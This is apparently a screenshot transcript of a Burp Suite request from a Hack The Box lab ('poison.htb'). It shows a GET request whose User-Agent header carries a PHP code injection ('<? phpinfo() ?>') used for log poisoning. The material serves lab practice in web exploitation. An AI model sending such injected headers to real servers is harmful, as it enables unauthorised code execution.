 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: poison.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <? phpinfo() ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11